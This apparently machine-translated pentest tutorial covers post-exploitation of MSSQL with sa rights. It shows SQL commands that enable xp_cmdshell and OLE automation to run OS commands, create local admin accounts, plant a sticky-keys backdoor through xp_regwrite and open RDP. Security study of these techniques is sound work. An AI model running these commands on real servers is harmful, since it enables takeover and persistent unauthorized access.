1. MSSQL overview
MSSQL(MicroSoft SQL Server database) is a relational database management system DBMS developed by Microsoft. It is a large database and provides a complete solution from server to terminal. The database management system SSMS (SQL Server Management Studio) is an integrated development environment for establishing, using and maintaining databases. Port number: 1433
SA user
When setting up, choosing to use SQL Server authentication will create SA account and set password. SA(System Administrator) means SYSTEM administrator. SA users before SQLServer2019 are SYSTEM users with the highest authority, but in the 2019 version, they are ordinary database users mssqlserver, which is a low authority user.
MSSQL permission level
sa permissions: database operation, file management, command execution and registry reading are equivalent to the highest permissions of system and SQL Server database
db permission: file management, database operation is equivalent to users administrators
public permission: database operation is equivalent to guest users
2. Regular use
View database version
select @@VERSION
Get all database names in MSSQL
SELECT name FROM MASter..SysDatabASes ORDER BY name
Query table names in all databases
SELECT SysObjects.name AS Tablename FROM sysobjects WHERE xtype = 'U' and sysstat<200
exec xp_dirtree 'c:' # List all c: \ files, directories, subdirectories
exec xp_dirtree 'c:',1 # List only c: \ directories
exec xp_dirtree 'c:',1,1 # Column c: \ directory, file
exec xp_subdirs 'C:'; # List only c: \ directories
select is_srvrolemember('sysadmin') # Determine whether it is SA permission
select is_member('db_owner') # Judge whether it is db_owner permissions
select is_srvrolemember('public') # Judge whether it is public permission
EXEC sp_configure 'Ole Automation Procedures' #View the current settings for OLE Automation Procedures
3,xp_cmdshell rights
xp_cmdshell is a component in Sql Server. It executes the command string as an operating system command shell and returns all output in the form of text lines. Usually, after getting the sa password, you can use xp_cmdshell to raise rights.
xp_ The cmdshell is enabled in mssql2000 by default. It is disabled by default after mssql2005, but not deleted
As long as the component exists in the database, it can be used
View xp_cmdshell status
select count(*) from master.dbo.sysobjects where xtype='x' and name='xp_cmdshell'
Return 1 for xp_cmdshell component enabled
If it is not enabled, open the component. The command is:
EXEC sp_configure 'show advanced options', 1 RECONFIGURE EXEC sp_configure 'xp_cmdshell',1 RECONFIGURE
Similarly, the close component command is
EXEC sp_configure 'show advanced options', 1 RECONFIGURE EXEC sp_configure 'xp_cmdshell',0 RECONFIGURE
Execute the following system commands (any one is OK)
exec xp_cmdshell "whoami" master..xp_cmdshell 'whoami' (2008 It doesn't seem to work on the edition) EXEC master..xp_cmdshell "whoami" EXEC master.dbo.xp_cmdshell "ipconfig"

Simulated combat
Advance condition: sa permission of internal server sql server has been obtained
exec master..xp_cmdshell "net user test12 123.com /add" exec master..xp_cmdshell "net localgroup administrators test12 /add" exec master..xp_cmdshell "net user test12"
rdp login succeeded
4,sp_oacreate rights
sp_oacreate system stored procedure can be used to delete, copy and move files, and can also cooperate with sp_oamethod system stored procedure calls system Wscript Shell to execute system commands. sp_oacreate and sp_oamethod two procedures are used to create and execute scripting languages respectively.
The system administrator uses sp_configure enable sp_oacreate and sp_oamethod system stored procedure access to OLE Automation Procedures
In terms of effect, sp_oacreate,sp_oamethod two processes and XP_ The cmdshell procedure has similar functions, so it can be used instead!
Utilization conditions:
1. The account and password of the sqlserver sysadmin user have been obtained and the authority has not been reduced (for example, the sa user authority of 2019 version is mssqlserver, and the authority has been reduced)
2. SQL Server allows remote connection
3. Enable OLE automation procedures

View sp_oacreate status
select count(*) from master.dbo.sysobjects where xtype='x' and name='SP_OACREATE';
Enable OLE Automation Procedures option
When OLE Automation Procedures is enabled, SP_ The call to oacreate will start the ole shared execution environment.
exec sp_configure 'show advanced options',1; reconfigure; exec sp_configure 'Ole Automation Procedures',1; reconfigure;
The command to close the component is as follows
exec sp_configure 'show advanced options',1; reconfigure; exec sp_configure 'Ole Automation Procedures',0; reconfigure;
Using sp_oacreate and sp_oamethod execute command
write file
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c whoami >c:\\sqltest.txt';

Echo 0 indicates success
Since there is no echo command execution here, check the effect on another host and write it successfully.

Delete file

declare @result int declare @fso_token int exec sp_oacreate 'scripting.filesystemobject', @fso_token out exec sp_oamethod @fso_token,'deletefile',null,'c:\sqltest.txt' exec sp_oadestroy @fso_token
View file deleted
Similarly, add users and add users to the local administrator group. The commands are as follows
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c "net user hacker admin@1234 /add" >c:\\sqltest.txt'; //Add user declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c "net localgroup administrators hacker /add" >c:\\sqltest.txt'; //Users join the local Administrators group
5,xp_regwrite rights
By using XP_ The regwrite stored procedure modifies the registry and replaces it with an arbitrary value, resulting in image hijacking.
prerequisite:
1. Registry editing (i.e. write function) is not prohibited
2.xp_regwrite enable
View XP_ Is regwrite enabled
select count(*) from master.dbo.sysobjects where xtype='x' and name='xp_regwrite'
xp_regwrite on
EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_regwrite',1; RECONFIGURE;
Together, close the component command
EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_regwrite',0; RECONFIGURE;
Using regwrite function to modify group registry for hijacking
EXEC master..xp_regwrite @rootkey='HKEY_LOCAL_MACHINE',@key='SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.EXE',@value_name='Debugger',@type='REG_SZ',@value='c:\windows\system32\cmd.exe'
Check whether the file has been modified successfully
The display has been modified to CMD exe
On the target host, the display has also been modified

Press the sticky key 5 times to pop up the cmd box
Delete key value of sticky key
xp_regdeletekey 'HKEY_LOCAL_MACHINE', 'SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe'

Check the target host and find sethc Exe value in the registry has been deleted
Open port 3389
exec master.dbo.xp_regwrite'HKEY_LOCAL_MACHINE','SYSTEM\CurrentControlSet\Control\Terminal Server','fDenyTSConnections','REG_DWORD',0; exec master..xp_cmdshell "REG ADD 'HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server' /v fDenyTSConnections /t REG_DWORD /d 0"